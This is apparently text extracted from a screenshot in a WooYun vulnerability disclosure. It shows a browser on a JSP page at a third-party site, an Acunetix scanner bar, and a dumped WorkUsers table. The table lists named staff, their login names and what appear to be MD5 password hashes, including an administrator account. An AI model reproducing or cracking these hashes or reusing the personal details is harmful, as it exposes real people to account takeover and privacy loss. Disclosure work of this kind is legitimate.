 www.dzaa.com:8088/zzz.jsp 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Query#0 : select * from WorkUsers 管理员侧漏
id workUserName workUserNo workUserPosition workUserPwd workerLoginName workerRecliningType_i
int identity varchar varchar varchar varchar varchar numeric
18 admin admin admin 1554AEBCD9BEE1F31A746F7CB1E39E6B admin 1
33 张薇 6CB62B1646CFCB37CED30152FC54BD33 zhangw 1
38 许卫湖 268FD21AA66ACBBA318329C31687CC7E xuwh 30
39 王六娥 6B06DC6D0A0C2A542226545F28256759 wangle 1
www.wooyun.org